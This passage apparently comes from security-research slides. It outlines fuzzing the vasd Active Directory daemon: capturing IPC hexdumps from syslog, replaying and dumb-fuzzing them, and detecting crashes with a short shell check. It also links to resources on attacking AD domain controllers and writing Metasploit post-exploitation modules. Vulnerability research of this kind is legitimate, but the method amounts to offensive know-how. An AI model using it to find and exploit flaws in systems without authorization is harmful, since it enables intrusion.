			- Someone needs to fix socat and UNIXSocketScanner
- Kerberos, LDAP implementations etc
	- Not looked at yet

## Develop

- Crunching data shell script
- Creating fuzzing corpus Perl
	- Extract hex from logs
	- Generate C from hex
- Fuzzers C, Perl
- Crash handler shell script
	- dmesg | grep vasd | tail –n 1 > state.new
	- if  $\lceil -n \right.$  "\$(diff state.new state.old)" ]
		- We have a winner!
		- Do sensible things



- Turn up auditing
- Extract hexdump from logs
- Charlie Miller's patented dumbfuzz

# **Output**

- exercise.sh uses vastool etc to exercise vasd causing syslog to be filled with hexdumps
- rippackets.pl pipe syslog logs into it to extract raw hexdumps for use as test cases
- vipcreplay.c generate and replay all test cases (see replay.c)
- replay.c replay test cases
- vipcpoke.c replay a single test case
- replay/checkcrash.sh check for and process crashes
- vipcfuzz.c generate and dumbfuzz all test cases (see fuzz.c)
- fuzz.c fuzzing test cases
- checkcrash.sh check for and process crashes

## Useful links

- https://speakerdeck.com/ropnop/fun[with-ldap-kerberos-and-msrpc-in-ad](https://speakerdeck.com/ropnop/fun-with-ldap-kerberos-and-msrpc-in-ad-environments)environments - using UNIX tools to attack AD DCs
- https://github.com/rapid7/metasploit[framework/wiki/How-to-get-started](https://github.com/rapid7/metasploit-framework/wiki/How-to-get-started-with-writing-a-post-module)with-writing-a-post-module – writing Metasploit post-exploitation modules
- http://web.archive.org/web/2016120 [5150219/http://blog.thireus.com/john](http://web.archive.org/web/20161205150219/http:/blog.thireus.com/john-the-ripped-steak-and-french-fries-with-salt-and-pepper-sauce-for-hungry-password-crackers/) -the-ripped-steak-and-french-frieswith-salt-and-pepper-sauce-forhungry-password-crackers/ - writing JtR dynamic.conf rules
- [https://github.com/bfuzzy/auditd](https://github.com/bfuzzy/auditd-attack)attack - example rules for auditd, modelled on ATT&CK